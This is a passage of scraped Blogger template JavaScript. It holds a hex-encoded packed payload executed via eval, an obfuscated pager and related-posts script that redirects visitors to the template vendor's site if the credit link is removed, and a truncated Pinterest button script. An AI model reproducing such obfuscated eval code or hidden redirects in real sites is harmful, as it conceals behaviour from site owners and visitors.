5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x31\x34\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x33\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x31\x38\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x72\x5c\x5c\x33\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x36\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x43\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x42\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x4c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x53\x5c\x5c\x4e\x5c\x5c\x4d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x38\x5c\x5c\x6c\x5c\x5c\x38\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x4b\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x33\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x77\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x36\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x75\x22\x3b\x31\x73\x28\x31\x6c\x29\x3b\x27\x2c\x36\x32\x2c\x39\x35\x2c\x27\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x37\x63\x7c\x78\x36\x35\x7c\x78\x32\x65\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x31\x7c\x78\x36\x63\x7c\x78\x36\x66\x7c\x78\x37\x32\x7c\x78\x36\x65\x7c\x78\x32\x63\x7c\x78\x35\x63\x7c\x78\x36\x33\x7c\x78\x33\x64\x7c\x78\x33\x62\x7c\x78\x37\x33\x7c\x78\x37\x30\x7c\x78\x32\x62\x7c\x78\x32\x64\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x65\x7c\x78\x37\x35\x7c\x78\x32\x34\x7c\x78\x36\x64\x7c\x78\x37\x64\x7c\x78\x36\x37\x7c\x78\x37\x62\x7c\x78\x32\x66\x7c\x78\x33\x63\x7c\x78\x36\x38\x7c\x78\x33\x32\x7c\x78\x37\x37\x7c\x78\x36\x62\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x61\x7c\x78\x33\x30\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x33\x61\x7c\x78\x32\x31\x7c\x78\x34\x33\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x78\x36\x61\x7c\x78\x35\x62\x7c\x78\x34\x32\x7c\x78\x35\x64\x7c\x78\x34\x35\x7c\x78\x34\x63\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x37\x31\x7c\x78\x32\x33\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x34\x64\x7c\x78\x35\x34\x7c\x78\x34\x66\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x61\x7c\x78\x34\x37\x7c\x78\x35\x35\x7c\x78\x34\x62\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x65\x7c\x78\x33\x66\x7c\x78\x35\x36\x7c\x5f\x73\x5a\x52\x46\x74\x6a\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x35\x61\x7c\x78\x35\x66\x7c\x65\x76\x61\x6c\x7c\x78\x35\x65\x7c\x78\x30\x61\x7c\x78\x32\x35\x7c\x76\x61\x72\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_YlvuzN);
  
  //]]>
</script>
<script>
//<![CDATA[
var POSTPAGER_OLDER = "Previous";
var POSTPAGER_NEWER = "Next";
var _0xcd06=["\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6E\x65\x77\x65\x72\x2D\x6C\x69\x6E\x6B","\x23\x70\x6F\x73\x74\x2D\x70\x61\x67\x65\x72\x20\x2E\x62\x6C\x6F\x67\x2D\x70\x61\x67\x65\x72\x2D\x6F\x6C\x64\x65\x72\x2D\x6C\x69\x6E\x6B","\x68\x72\x65\x66","\x61\x74\x74\x72","\x3C\x62\x3E","\x3C\x2F\x62\x3E\x3C\x73\x70\x61\x6E\x3E","\x74\x65\x78\x74","\x2E\x70\x6F\x73\x74\x20\x68\x31\x2E\x70\x6F\x73\x74\x2D\x74\x69\x74\x6C\x65","\x66\x69\x6E\x64","\x3C\x2F\x73\x70\x61\x6E\x3E","\x68\x74\x6D\x6C","\x67\x65\x74","\x72\x65\x61\x64\x79","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x2D\x2F","\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x6A\x73\x6F\x6E\x70","","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x22\x3E","\x6C\x65\x6E\x67\x74\x68","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x69\x6E\x6B","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x72\x65\x6C","\x24\x74","\x74\x69\x74\x6C\x65","\x63\x6F\x6E\x74\x65\x6E\x74","\x3C\x64\x69\x76\x3E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x69\x6E\x64\x65\x78\x4F\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x79\x6F\x75\x74\x75\x62\x65\x2E\x63\x6F\x6D\x2F\x65\x6D\x62\x65\x64\x2F","\x75\x72\x6C","\x6D\x65\x64\x69\x61\x24\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C","\x2F\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x2F\x6D\x71\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x72\x65\x70\x6C\x61\x63\x65","\x3C\x69\x6D\x67","\x73\x72\x63","\x69\x6D\x67\x3A\x66\x69\x72\x73\x74","\x73\x37\x32\x2D\x63","\x73\x36\x30\x30","\x68\x74\x74\x70\x3A\x2F\x2F\x31\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x65\x41\x65\x4F\x2D\x44\x59\x4A\x44\x77\x73\x2F\x56\x6B\x71\x74\x6A\x34\x48\x46\x42\x46\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x42\x30\x6F\x2F\x51\x35\x4F\x4C\x73\x79\x4F\x4E\x58\x4D\x30\x2F\x73\x31\x36\x30\x30\x2D\x72\x2F\x6E\x74\x68\x2E\x70\x6E\x67","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x68\x75\x6D\x62\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x69\x6D\x67\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x3A\x75\x72\x6C\x28","\x29\x20\x6E\x6F\x2D\x72\x65\x70\x65\x61\x74\x20\x63\x65\x6E\x74\x65\x72\x20\x63\x65\x6E\x74\x65\x72\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x73\x69\x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiemVPHA3CCQT_FUha-2fiGZyUODvRo_G-sq6r4tgsYmOedkKQffAAtZ-929xV6B4K_Sm88iw99Fn0itUd77OWE1fygZBy0DqK3t7zlfV9u7mJNuuz6Vzb9gWTs6eo_zSnLH7Mi-VuOpqv7/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
